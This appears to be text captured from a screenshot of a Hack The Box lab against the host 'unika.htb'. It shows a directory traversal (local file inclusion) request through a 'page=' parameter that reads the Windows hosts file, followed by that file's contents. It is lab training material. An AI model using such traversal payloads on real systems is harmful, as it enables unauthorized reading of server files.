 unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual
line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may
be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is
handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost